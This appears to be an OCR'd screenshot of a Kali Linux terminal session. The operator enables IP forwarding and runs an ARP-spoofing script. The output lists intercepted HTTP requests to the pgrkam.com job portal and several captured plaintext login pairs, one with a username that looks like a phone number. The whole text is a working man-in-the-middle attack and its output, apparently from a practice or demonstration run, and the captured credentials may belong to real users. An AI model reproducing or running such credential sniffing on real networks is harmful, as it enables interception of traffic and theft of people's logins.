 root@kali: ~/PycharmProjects/pac_sniff
File Actions Edit View Help
root@kali:~# echo 1 > /proc/sys/net/ipv4/ip_forward
root@kali:~# cd PycharmProjects/ARP_spoofer/
root@kali:~/PycharmProjects/ARP_spoofer# python3 2_arp.py
[+] Packets sent 368
[+] Requested HTTP URL >www.pgrkam.com/fonts/fontawesome-webfont.woff2?v=4.7.0
[+] Requested HTTP URL >pgrkamadmin.pgrkam.com/m_api/v1/index.php/job-melas/alert-notification
[+] Requested HTTP URL >pgrkamadmin.pgrkam.com/m_api/v1/index.php/job-melas/alert-notification
[+] Requested HTTP URL >pgrkamadmin.pgrkam.com/m_api/v1/index.php/visitor-count/view
[+] Requested HTTP URL >pgrkamadmin.pgrkam.com/m_api/v1/index.php/visitor-count/view
[+] Requested HTTP URL >www.pgrkam.com/favicon.ico
[+] Requested HTTP URL >www.pgrkam.com/favicon.ico
[+] Requested HTTP URL >ocsp.digicert.com/
[+] Requested HTTP URL >ocsp.digicert.com/
[+] Requested HTTP URL >ocsp.digicert.com/
[+] Requested HTTP URL >ocsp.digicert.com/
[+] Requested HTTP URL >pgrkamadmin.pgrkam.com/m_api/v1/index.php/site/login
[+] USERNAME/PASS > username=8527443248&password=helloworld
[+] Requested HTTP URL >pgrkamadmin.pgrkam.com/m_api/v1/index.php/site/login
[+] USERNAME/PASS > username=8527443248&password=helloworld
[+] Requested HTTP URL >www.pgrkam.com/static/media/notification.651771e1.woff
[+] Requested HTTP URL >www.pgrkam.com/static/media/notification.651771e1.woff
[+] Requested HTTP URL >connectivity-check.ubuntu.com/
[+] Requested HTTP URL >connectivity-check.ubuntu.com/
[+] Requested HTTP URL >pgrkamadmin.pgrkam.com/m_api/v1/index.php/site/login
[+] USERNAME/PASS > username=011011011&password=helloworld
[+] Requested HTTP URL >pgrkamadmin.pgrkam.com/m_api/v1/index.php/site/login
[+] USERNAME/PASS > username=011011011&password=helloworld